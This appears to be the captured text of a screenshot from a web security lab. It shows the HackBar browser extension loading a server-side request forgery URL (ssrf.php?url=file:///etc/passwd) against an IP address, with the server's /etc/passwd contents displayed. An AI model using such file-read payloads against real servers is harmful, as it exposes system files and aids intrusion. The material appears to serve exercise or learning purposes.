 root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin www:x:1000:1000::/home/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://39.105.71.63:66/ssrf.php?url=file:///etc/passwd
Split URL